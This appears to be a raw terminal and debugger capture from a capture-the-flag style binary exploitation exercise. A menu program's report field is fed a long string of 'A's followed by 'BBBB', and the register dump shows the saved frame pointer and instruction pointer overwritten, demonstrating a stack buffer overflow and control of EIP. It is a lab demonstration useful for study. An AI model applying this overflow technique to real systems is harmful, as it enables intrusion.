 sudo su 0% 02:39:19 AM 40% 1.14 GiB/%total% 192.168.216.133 Disconnected No target found!
1. Extraction Points
2. Request Extraction
3. Submit Report
0. Exit
Enter selection: 3
Enter report update: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAABBBB
Report: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB
Submitted for review.
Program received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------------------]
EAX: 0xffffd0c4 ('A' <repeats 152 times>, "\304\320\377\377", 'A' <repeats 12 times>, "BBBB")
EBX: 0xf7e1cff4 --> 0x21cd8c
ECX: 0xf7e1e9b8 --> 0x0
EDX: 0x1
ESI: 0x8048970 (<__libc_csu_init>:      push   ebp)
EDI: 0xf7ffcb80 --> 0x0
EBP: 0x41414141 ('AAAA')
ESP: 0xffffd170 --> 0xf7fc1400 --> 0x0
EIP: 0x42424242 ('BBBB')
EFLAGS: 0x10286 (carry PARITY adjust zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0x42424242
[------------------------------------stack-------------------------------------]
0000| 0xffffd170 --> 0xf7fc1400 --> 0x0
0004| 0xffffd174 --> 0xf7fd970b (mov    edi,eax)
0008| 0xffffd178 --> 0x804c210 ("48093572")
0012| 0xffffd17c --> 0x383414a0
0016| 0xffffd180 ("093572")
0020| 0xffffd184 --> 0xf7003237
0024| 0xffffd188 --> 0x3
0028| 0xffffd18c --> 0xa000001